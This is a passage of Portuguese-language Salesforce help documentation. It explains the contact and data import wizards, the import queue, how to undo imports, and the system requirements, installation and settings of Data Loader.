

Se você incluir tipos de registro nessa lista, o Assistente de importação de dados usará o tipo de registro padrão do proprietário do registro ao criar novos registros. O Assistente de importação de dados não atualiza o campo de tipo de registro para registros existentes.

Se você optar por utilizar regras de atribuição, o Assistente de importação de dados usará o tipo de registro padrão do novo proprietário ao criar novos registros. Se as regras de atribuição atribuírem o registro a uma fila, será usado o tipo de registro padrão do proprietário da fila.

#### <span id="page-690-0"></span>CONSULTE TAMBÉM:

[Preparando seus dados para importação](#page-676-0)

# Importando meus contatos do Outlook ou ACT!

Usuários individuais podem importar até 500 contatos e contas comerciais do Outlook ou do ACT! com o Assistente de importação de meus contatos.

Importante: A Salesforce substituiu os assistentes de importação individuais para contas, contatos e outros objetos pelo Assistente de importação de dados unificado. (Os assistentes de importação individuais são abertos em pequenas janelas pop-up, ao passo que o assistente unificado é aberto em um navegador completo, com dataimporter.app ao final do URL.) Para começar a usar o assistente unificado, em Configuração, insira *Assistente de importação de dados* na caixa Busca rápida e selecione **Assistente de importação de dados**. (As opções que você vê dependem das suas permissões.)

Antes de iniciar o Assistente de importação de meus contatos, crie um arquivo de exportação e prepare os dados corretamente. Se não estiver importando do ACT! ou do Outlook, use as instruções fornecidas em [Importar meus contatos de outras origens.](#page-692-0)



Dica: Você só pode importar dados para campos que pode editar.

**1.** Nas suas configurações pessoais, insira *Importar* na caixa Busca rápida, selecione **Importar minhas contas e contatos** e clique em **Inicie o Assistente de importação!**. Se preferir, clique no link **Importar minhas contas e contatos** na área Ferramentas da home page da conta. Os rótulos para contatos e contas comerciais podem ter sido renomeados pelo administrador; nesse caso, os links de "Importar meus (minhas)..." podem ter um texto personalizado.

**2.** Especifique se os dados vieram do ACT! ou do Outlook. Clique em **Avançar**.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto Database.com

# PERMISSÕES DO USUÁRIO

Para importar seus contatos e contas:

**•** "Importar contatos pessoais"

**3.** Clique em **Escolher arquivo** para carregar o arquivo.

Nota: Importe um arquivo pequeno de teste para garantir que você tenha preparado o arquivo de importação corretamente.

- **4.** Você também pode clicar em **Personalizar mapeamentos** para verificar os mapeamentos de campo.
- **5.** Clique em **Importar agora!** para concluir a importação.

#### [Importar meus contatos de outras origens](#page-692-0)

Com o Assistente de importação de meus contatos, é possível importar até 500 contatos e contas comerciais associadas a partir de praticamente qualquer origem.

#### [Assistente de importação de dados](#page-693-0)

O Assistente de importação de dados facilita a importação de dados para muitos objetos padrão do Salesforce, incluindo contas, contatos, leads, soluções, contas pessoais e artigos. O assistente também permite importar dados de objetos personalizados. Com o assistente, você pode importar até 50 mil registros por vez.

[Perguntas frequentes do Assistente de importação de dados](#page-693-1)

#### CONSULTE TAMBÉM:

- [Assistente de importação de dados](#page-693-0)
- [O que é importado para objetos personalizados?](#page-667-0)
- [Criação de arquivos de exportação para assistentes de importação](#page-671-0)
- [Exportando do ACT!](#page-672-0)
- [Exportando do Outlook](#page-672-1)
- [Preparando seus dados para importação](#page-676-0)
- [Mapeamento de campos para outras origens de dados e importação da organização](#page-683-0)
- [Visão geral da importação](#page-662-0)

# <span id="page-692-0"></span>Importar meus contatos de outras origens

Com o Assistente de importação de meus contatos, é possível importar até 500 contatos e contas comerciais associadas a partir de praticamente qualquer origem.

Antes de iniciar o Assistente de importação de meus contatos, crie um arquivo de exportação e prepare os dados corretamente. Se você estiver importando do ACT! ou do Outlook, consulte [Importar meus contatos do Outlook ou ACT!.](#page-690-0)

O formato do arquivo de exportação deve ser o de um arquivo de texto delimitado por vírgulas (.csv).



Dica: Você só pode importar dados para campos que possa editar.

**1.** Em Configuração, insira *Importar* na caixa Busca rápida, selecione **Importar minhas contas e contatos** e clique em **Iniciar o processo de importação**. Se preferir, clique no link **Importar minhas contas e contatos** na área Ferramentas da home page da conta.

Seu administrador pode renomear rótulos para contatos e contas comerciais. Nesse caso, os links "Importar meu..." podem ter texto personalizado.

- **2.** Clique em **Avançar**.
- **3.** Para carregar seu arquivo, clique em **Escolher arquivo**.
	- Nota: Para verificar se você preparou o arquivo de importação corretamente, importe um pequeno arquivo de teste.
- **4.** Se necessário, altere a configuração de codificação de caracteres padrão.
- **5.** Escolha se os duplicados serão identificados pelo endereço de email ou pelo nome e clique em **Avançar**.
- **6.** Para garantir que os dados de contato sejam inseridos nos campos corretos, revise os mapeamentos padrão, corrija qualquer mapeamento incorreto e clique em **Avançar**.
	- **•** Como você será designado automaticamente como proprietário de qualquer contato ou conta comercial importada, o mapeamento para um campo Proprietário do registro não é necessário.
	- **•** Para substituir as informações de uma conta comercial existente por dados importados, selecione **Sobrescrever valores de conta existentes**. Os dados existentes não serão excluídos se os campos de dados importados estiverem em branco.
- **7.** Se alguns campos não forem mapeados e sua organização for Professional, Enterprise, Unlimited, Performance ou Developer Edition, você poderá optar por não importar campos não mapeados ou importar os dados desses campos como uma Nota para o contato ou a conta comercial. Todos os dados importados não mapeados de um registro são incluídos em uma única nota.
- **8.** Para concluir a importação, clique em **Importar agora!**.

#### CONSULTE TAMBÉM:

- [Assistente de importação de dados](#page-693-0)
- [O que é importado para objetos personalizados?](#page-667-0)
- [Criação de arquivos de exportação para assistentes de importação](#page-671-0)
- [Preparando seus dados para importação](#page-676-0)
- [Mapeamento de campos para outras origens de dados e importação da organização](#page-683-0)
- [Visão geral da importação](#page-662-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para importar seus contatos:

**•** "Ler", "Criar", "Editar" e "Excluir" nos contatos E

> "Modificar todos os dados" nos contatos

# <span id="page-693-0"></span>Assistente de importação de dados



O Assistente de importação de dados facilita a importação de dados para muitos objetos padrão do Salesforce, incluindo contas, contatos, leads, soluções, contas pessoais e artigos. O assistente também permite importar dados de objetos personalizados. Com o assistente, você pode importar até 50 mil registros por vez.

A Salesforce recomenda testar inicialmente um pequeno arquivo para assegurar que os dados de origem foram preparados corretamente.

Estes navegadores são compatíveis com o Assistente de importação de dados:

- **•** Google Chrome™ versão 29 e posteriores
- **•** Mozilla® Firefox® versão 23 e posteriores
- **•** Microsoft® Internet Explorer® versão 9 e posteriores
- **•** Apple® Safari® versão 5 e posteriores

Não há suporte para arrastar e soltar arquivos CSV no Internet Explorer 9.

#### <span id="page-693-1"></span>CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)

# Perguntas frequentes do Assistente de importação de dados

- **•** [Quantos registros posso importar?](#page-694-0)
- **•** [Que tipos de objetos posso importar?](#page-694-1)
- **•** [Posso realizar importações simultâneas?](#page-694-2)
- **•** [Quanto tempo demora para concluir uma importação?](#page-694-3)

[Quantos registros posso importar?](#page-694-0) [Que tipos de objetos posso importar?](#page-694-1) [Posso realizar importações simultâneas?](#page-694-2) [Quanto tempo demora para concluir uma importação?](#page-694-3)

#### CONSULTE TAMBÉM:

[Assistente de importação de dados](#page-693-0)

# <span id="page-694-0"></span>Quantos registros posso importar?

O Assistente de importação de dados permite importar até 50.000 registros de cada vez.

#### CONSULTE TAMBÉM:

[Perguntas frequentes do Assistente de importação de dados](#page-693-1)

# <span id="page-694-1"></span>Que tipos de objetos posso importar?

É possível usar o Assistente de importação de dados para importar contas, contatos, leads, soluções e objetos personalizados.

#### CONSULTE TAMBÉM:

<span id="page-694-2"></span>[Perguntas frequentes do Assistente de importação de dados](#page-693-1)

## Posso realizar importações simultâneas?

O Assistente de importação de dados não suporta trabalhos simultâneos — ou concomitantes — de importação de dados. É preciso concluir uma importação de dados antes de iniciar a próxima.

#### <span id="page-694-3"></span>CONSULTE TAMBÉM:

[Perguntas frequentes do Assistente de importação de dados](#page-693-1)

## Quanto tempo demora para concluir uma importação?

O tempo que leva para concluir uma importação usando o Assistente de importação de dados varia de acordo com a quantidade de dados importados. As importações em geral não são imediatas, e podem levar vários minutos.

Se você é administrador do Salesforce, poderá verificar o status da importação na página Downloads em massa. (Em Configuração, insira *Trabalhos de carregamento de dados em massa* na caixa Busca rápida e, em seguida, selecione **Trabalhos de carregamento de dados em massa**.)

Se você não for administrador do Salesforce e quiser saber o status de uma importação, precisará esperar até receber o email de status. Também é possível monitorar a importação manualmente, verificando as guias relevantes do Salesforce.

CONSULTE TAMBÉM:

[Perguntas frequentes do Assistente de importação de dados](#page-693-1)

# Usando a fila de importação

Importante: A Salesforce substituiu os assistentes de importação individuais para contas, contatos e outros objetos pelo Assistente de importação de dados unificado. (Os assistentes de importação individuais são abertos em pequenas janelas pop-up, ao passo que o assistente unificado é aberto em um navegador completo, com dataimporter.app ao final do URL.) Para começar a usar o assistente unificado, em Configuração, insira *Assistente de importação de dados* na caixa Busca rápida e selecione **Assistente de importação de dados**. (As opções que você vê dependem das suas permissões.)

Os administradores podem verificar a Fila de importação para exibir detalhes sobre uma importação ou para cancelar uma importação da organização. Os detalhes de importação são removidos da fila três dias após a conclusão.

- **1.** Em Configuração, insira *Importações* na caixa Busca rápida e selecione **Importações**.
- **2.** Selecione o nome do arquivo de importação para ver a página Detalhe da fila de importação desse arquivo.

Se você quiser cancelar uma importação, e seu procedimento ainda não tiver sido iniciado, clique em **Excluir**. Você não pode cancelar uma importação depois de ter iniciado o processamento.

Os valores possíveis da coluna Status estão listados abaixo:



#### CONSULTE TAMBÉM:

[Assistente de importação de dados](#page-693-0) [Visão geral da importação](#page-662-0)

**EDICÕES** 

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

**Permissões necessárias ao usuário**

Para usar a fila de importação:

**•** "Modificar todos os dados"

# Desfazendo uma importação

Se você importar contas, contatos, leads ou soluções por engano, o administrador poderá, em Configuração, inserir *Excluir registros em massa* na caixa Busca rápida e selecionar **Excluir registros em massa** para excluir os itens importados por engano.

As ferramentas de exclusão de registros em massa não aceitam objetos personalizados. Se você importar objetos personalizados por engano nas edições Enterprise, Unlimited, Performance ou Developer, o administrador poderá usar o Data Loader para excluir em massa os registros importados por engano. Consulte [Executando exclusões em massa](#page-709-0) na página 704.

# CONSULTE TAMBÉM:

[Assistente de importação de dados](#page-693-0) [Visão geral da importação](#page-662-0)

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

#### **Permissões necessárias ao usuário**

Para excluir dados em massa:

**•** "Modificar todos os dados"

# Data Loader

# Data Loader

O Data Loader é um aplicativo cliente para importação ou exportação de dados em massa. Use-o para inserir, atualizar, excluir ou exportar registros do Salesforce.

Ao importar dados, o Data Loader lê, extrai e carrega dados de arquivos com valores separados por vírgulas (CSV) ou de uma conexão de banco de dados. Ao exportar dados, ele os coloca em arquivos CSV.

Nota: Se as vírgulas não forem adequadas para sua localidade, use tabulações ou outro delimitador.

Você pode usar o Data Loader de duas formas diferentes:

- **•** Interface do usuário—Ao utilizar a interface do usuário, você trabalha interativamente para especificar os parâmetros de configuração, os arquivos CSV usados para importar e exportar e os mapeamentos de campo que mapeiam os nomes dos campos no arquivo de importação com os nomes dos campos no Salesforce.
- **•** Linha de comando (somente Windows) Quando usa a linha de comando, você especifica a configuração, as origens de dados, os mapeamentos e as ações nos arquivos. Isso permite que você configue o Data Loader para o processamento automatizado.

O Data Loader oferece os seguintes recursos essenciais:

- **•** Uma interface de assistente fácil de usar para utilização interativa
- **•** Uma interface de linha de comando alternativa para operações em lote automatizadas (somente Windows)
- **•** Suporte a arquivos grandes com até 5 milhões de registros
- **•** Mapeamento de campo do tipo arrastar-e-soltar
- **•** Suporte a todos os objetos, inclusive objetos personalizados

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

- **•** Pode ser usado para processar dados tanto no Salesforce como no Database.com
- **•** Arquivos de log de erro ou êxito detalhados no formato CSV
- **•** Visualizador de arquivos CSV incluído
- **•** Suporte para Windows XP, Windows 7 e Mac OS X

Para começar, consulte os seguintes tópicos:

- **•** [Quando usar o Data Loader](#page-697-0)
- **•** [Instalando o Data Loader](#page-698-0)

Nota: Em versões anteriores, o Data Loader era conhecido como "AppExchange Data Loader" e "Sforce Data Loader".

#### <span id="page-697-0"></span>CONSULTE TAMBÉM:

[Criptografar campos](#page-803-0)

# Quando usar o Data Loader

O Data Loader complementa os assistentes de importação com base na Web que são acessados do menu Configuração do aplicativo on-line. Consulte as diretrizes a seguir para determinar o método mais adequado às necessidades da sua empresa:

# Use o Data Loader quando:

- **•** Precisar carregar de 50.000 a 5.000.000 registros. O Data Loader é suportado para cargas de até 5 milhões de registros. Para carregar mais de 5 milhões de registros, recomendamos que você se associe a um parceiro do Salesforce ou visite o [App Exchange](http://appexchange.salesforce.com) para encontrar um produto de parceiro adequado.
- **•** Precisar fazer o carregamento para um objeto ainda não suportado pelos assistentes de importação.
- **•** Desejar agendar carregamentos de dados regulares, como importações a serem realizadas à noite.
- **•** Desejar exportar dados para fins de backup.

## Use os assistentes de importação quando:

- **•** Estiver carregando menos de 50.000 registros.
- **•** O objeto que precisar importar for suportado pelos assistentes de importação. Para ver quais assistentes de importação estão disponíveis e, portanto, quais objetos eles suportam, em Configuração, insira *Gerenciamento de dados* na caixa Busca rápida e selecione **Gerenciamento de dados**.
- **•** Desejar evitar duplicações carregando registros de acordo com o nome e o local da conta, o endereço de email do contato ou o endereço de email do lead.

Para obter mais informações sobre os assistentes de importação, consulte [Visão geral da importação](#page-662-0) na página 657.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

# Instalar e configurar o Data Loader

# <span id="page-698-0"></span>Considerações sobre a instalação do Data Loader

## Requisitos do sistema para Windows

Para usar o Data Loader para Windows, você precisará de:

- **•** Microsoft® Windows® 7 ou Windows XP
- **•** 120 MB de espaço livre em disco
- **•** 256 MB de memória disponível
- **•** Java JRE 1.8
- **•** Sun JVM 1.8

Nota: O Salesforce não inclui mais Java com o instalador do Data Loader para Windows.

## Requisitos do sistema para Mac OS

Para usar o Data Loader para Mac, você precisará de:

- **•** Mac® OS X
- **•** 120 MB de espaço livre em disco
- **•** 256 MB de memória disponível
- **•** Java JRE 1.8
- **•** Privilégios de administrador na máquina

## Considerações sobre a instalação

Com o tempo, várias versões do aplicativo cliente Data Loader foram disponibilizadas para download. Algumas versões mais antigas eram chamadas de "AppExchange Data Loader" ou "Sforce Data

Loader". Você pode executar diferentes versões ao mesmo tempo no mesmo computador. No entanto, não instale mais de uma cópia da mesma versão.

A versão mais recente está sempre disponível no Salesforce. Se você tiver a versão mais recente instalada e desejar reinstalá-la, primeiro remova a versão que está no seu computador.

Dica: Se ocorrer algum problema de login na interface da linha de comando após atualizar para uma nova versão do Data Loader, tente criptografar sua senha novamente para solucionar o problema.

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

Para fazer alterações no código-fonte, baixe a versão de código-fonte aberto do Data Loader de <https://github.com/forcedotcom/dataloader>.

## Considerações de login

A versão mais recente do Data Loader oferece suporte a autenticação OAuth de servidor da Web para Windows e Mac, o que proporciona uma camada adicional de conformidade com segurança. Consulte [Autenticação OAuth](https://developer.salesforce.com/docs/atlas.en-us.platform_connect.meta/platform_connect/canvas_app_oauth_authentication.htm) para obter mais informações.

Se sua organização restringir endereços de IP, os logins de IPs não confiáveis serão bloqueados até serem ativados. O Salesforce envia automaticamente um email de ativação que você pode usar para fazer login. O email contém uma chave de segurança que deve ser

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para acessar a página de download do Data Loader:

**•** "Modificar todos os dados"

Para usar o Data Loader:

**•** A permissão de usuário apropriada para a operação atual, por exemplo, "Criar" em contas para inserir novas contas

adicionada ao final da senha. Por exemplo: se a senha for *minhasenha* e a chave de segurança for *XXXXXXXXXX*, digite *minhasenhaXXXXXXXXXX* para fazer login.

# <span id="page-699-0"></span>Configurar o Data Loader

Use o menu Configurações para alterar as configurações de operação padrão do Data Loader.

- **1.** Abra o Data Loader.
- **2.** Escolha **Configurações** > **Configurações**.
- **3.** Edite os campos conforme desejado:





Disponível em: Salesforce Classic e Lightning Experience

<span id="page-700-0"></span>

